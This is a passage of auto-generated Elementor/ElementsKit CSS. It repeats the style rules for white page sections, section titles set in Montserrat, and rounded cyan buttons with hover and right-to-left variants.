.elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-dbd20a0 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-5845bc0:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-5845bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-5845bc0{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-5845bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-0c5ad31 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-6b16daa.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-6b16daa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-6b16daa > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-5094e21 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-5094e21 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-5094e21 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-5094e21 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-5094e21 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-5094e21 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-5094e21 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-5094e21 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-647a60b:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-647a60b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-647a60b{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-647a60b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-912a254 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-e00b488.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-e00b488.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-e00b488 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-4106012 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-4106012 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-4106012 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-4106012 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-4106012 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-4106012 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-4106012 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-4106012 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-9a8c487:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-9a8c487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-9a8c487{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-9a8c487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-79e5ad4 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-9a83a7d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-9a83a7d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-9a83a7d > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-e57916e .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-e57916e .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-e57916e .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-e57916e .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-e57916e .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-e57916e .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-e57916e .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-e57916e .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-d4b9595:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-d4b9595 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-d4b9595{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-d4b9595 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-8de9177 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-43ba85b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-43ba85b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-43ba85b > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-ad52abf .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-ad52abf .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-ad52abf .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-ad52abf .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-ad52abf .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-ad52abf .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-ad52abf .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-ad52abf .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-26162d2:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-26162d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-26162d2{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-26162d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-33f7f4f > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-7ace3b4.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-7ace3b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-7ace3b4 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-7f21d3f .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-7f21d3f .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-7f21d3f .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-7f21d3f .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-7f21d3f .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-7f21d3f .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-7f21d3f .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-7f21d3f .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-3c44166:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-3c44166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-3c44166{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-3c44166 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-cf5ea06 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-2f1034b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-2f1034b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-2f1034b > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-c9d53ab .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-c9d53ab .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-c9d53ab .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-c9d53ab .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-c9d53ab .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-c9d53ab .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-c9d53ab .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-c9d53ab .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-7cc5d00:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-7cc5d00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-7cc5d00{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-7cc5d00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-a2838a2 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-3680478.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-3680478.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-3680478 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-cff1695 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-cff1695 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-cff1695 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-cff1695 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-cff1695 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-cff1695 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-cff1695 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-cff1695 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-4185d85:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-4185d85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-4185d85{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-4185d85 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-c95345f > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-57c04c4.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-57c04c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-57c04c4 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-b12ddab .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-b12ddab .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-b12ddab .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-b12ddab .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-b12ddab .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-b12ddab .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-b12ddab .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-b12ddab .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-03f3b57:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-03f3b57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-03f3b57{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-03f3b57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-79e4737 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-c9a3283.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-c9a3283.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-c9a3283 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-1fe2cef .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-1fe2cef .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-1fe2cef .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-1fe2cef .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-1fe2cef .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-1fe2cef .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-1fe2cef .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-1fe2cef .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-e7ea2d9:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-e7ea2d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-e7ea2d9{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 